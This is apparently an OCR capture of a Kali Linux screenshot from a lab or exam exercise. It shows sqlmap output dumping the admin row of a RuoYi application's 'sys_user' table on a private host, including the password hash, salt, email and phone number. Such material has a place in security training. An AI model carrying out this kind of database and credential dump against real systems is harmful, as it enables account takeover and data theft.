 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 11:23
root@kali: ~/Desktop/kaoshi
文件 动作 编辑 查看 帮助
[11:22:55] [WARNING] no clear password(s) found
Database: ry
Table: sys_user
[1 entry]
| dept_id | user_id | sex | salt | email | avatar | remark | status | del_flag | login_ip | password |
create_by | update_by | user_name | user_type | login_date | login_name | create_time | phonenumber | update_time | pwd
_update_date |
| 103 | 1 | 1 | ad8585 | ry@163.com | <blank> | 管理员 | 0 | 0 | 192.168.173.102 | 6a6056e12adf6f81ea9c414c266ee3bb |
admin | <blank> | 若依 | 00 | 2024-12-18 10:46:30 | admin | 2024-12-08 11:03:25 | 15888888888 | 2024-12-17 21:46:29 | 202
4-12-08 11:49:03 |
[11:22:55] [INFO] table 'ry.sys_user' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.173.11/dump/ry/sys_user.csv'
[11:22:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.173.11'
[*] ending @ 11:22:55 /2024-12-18/
(root㉿kali)-[~/Desktop/kaoshi]
#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。